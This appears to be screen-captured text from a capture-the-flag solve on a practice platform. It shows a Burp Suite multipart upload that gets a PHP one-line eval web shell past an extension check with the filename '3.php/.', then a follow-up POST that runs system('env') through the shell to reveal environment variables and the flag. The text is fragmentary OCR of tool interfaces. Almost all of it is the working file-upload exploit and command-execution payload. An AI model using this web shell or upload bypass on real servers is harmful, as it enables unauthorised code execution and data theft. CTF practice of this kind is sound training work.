 APACHE_LOCK_DIR=/var/lock/apache2 LANG=C APACHE_RUN_GROUP=www-data APACHE_RUN_USER=www-data APACHE
dpkg-dev file g++ gcc libc-dev make pkg-config re2c PWD=/var/www/html PHP_SHA256=6fe79fa1f8655f98ef6708cde8751
APACHE_ENVVARS=/etc/apache2/envvars FLAG=NSSCTF{9f7911fe-17f6-4e3f-960f-fb096e18606d}
Burp 项目 攻击器(Intruder) 重放器 窗口 帮助 Burp Suite专业版 v2022.6.1 - 临时项
仪表盘 目标 代理 攻击器(Intruder) 重放器 定序器(Sequencer) 编码工具 对比工具 日志
1 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n ☰
1 POST / HTTP/1.1
2 Host: node5.anna.nssctf.cn:28318
3 Content-Length: 319
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: null
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryVD5zVAreWDeXOqgi
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 ------WebKitFormBoundaryVD5zVAreWDeXOqgi
15 Content-Disposition: form-data; name="file"; filename="
3.php/."
16 Content-Type: application/octet-stream
17
18 <?php @eval($_POST[1]);?>
19 ------WebKitFormBoundaryVD5zVAreWDeXOqgi
20 Content-Disposition: form-data; name="submit"
21
22 提交
23 ------WebKitFormBoundaryVD5zVAreWDeXOqgi--
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Date: Tue, 29 Aug 2023 04:22:05 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.3.4
5 Vary: Accept-Encoding
6 Content-Length: 142
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Warning
</b>
: file_put_contents(.): failed to open str
directory in <b>
/var/www/html/index.php
</b>
on line <b>
18
</b>
<br />
12
元素 控制台 源代码 网络 性能 内存 应用 Light
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://node5.anna.nssctf.cn:28318/3.php
Use POST method
enctype
application/x-ww
Body
1=system('env');